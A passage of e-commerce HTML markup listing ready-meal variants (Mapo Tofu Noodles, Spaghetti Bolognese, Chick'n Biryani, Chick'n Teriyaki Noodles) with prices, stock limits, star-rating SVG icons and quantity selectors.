                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Mapo Tofu Noodles (HP) 370g
                      <span class="c_p-sku">new</span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="1019"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="Our favourite!"
                            data-val="1 serving / spaghetti bolognese (hp) 370g"
                            data-vid="41741064831145"
                            data-price="487 "
                            data-cprice=""
                            data-iq="843"
                          
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="Our favourite!"
                            data-val="1 serving / spaghetti bolognese (hp) 370g"
                            data-vid="41741064831145"
                            data-price="487 "
                            data-cprice=""
                            data-iq="843"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Spaghetti Bolognese (HP) 370g
                      <span class="c_p-sku">our favourite!</span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="843"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / chick'n biryani (hp) 370g"
                            data-vid="41957067358377"
                            data-price="487 "
                            data-cprice=""
                            data-iq="898"
                          
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / chick'n biryani (hp) 370g"
                            data-vid="41957067358377"
                            data-price="487 "
                            data-cprice=""
                            data-iq="898"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Chick'n Biryani (HP) 370g
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="898"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / chick'n teriyaki noodles (hp) 370g"
                            data-vid="41957067391145"
                            data-price="487 "
                            data-cprice=""
                            data-iq="875"
